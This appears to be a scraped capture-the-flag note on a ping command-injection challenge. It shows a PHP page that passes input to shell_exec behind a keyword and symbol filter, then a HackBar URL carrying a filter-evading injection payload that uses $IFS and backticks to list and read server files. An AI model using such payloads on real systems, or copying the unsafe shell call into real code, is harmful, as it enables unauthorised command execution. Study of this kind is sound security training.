 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://72b365ae-ac66-47f0-a5fc-da346b82b045.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS`ls`